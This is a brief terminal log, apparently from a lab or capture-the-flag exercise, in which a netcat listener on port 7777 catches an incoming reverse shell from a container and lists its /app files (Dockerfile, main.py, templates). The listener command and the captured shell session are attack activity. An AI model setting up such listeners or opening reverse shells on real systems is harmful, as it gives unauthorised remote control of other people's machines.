 PS D:\桌面> nc -lvvp 7777
listening on [any] 7777 ...
172.25.0.13: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.8.0.226] from (UNKNOWN) [172.25.0.13] 56706: NO_DATA
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app #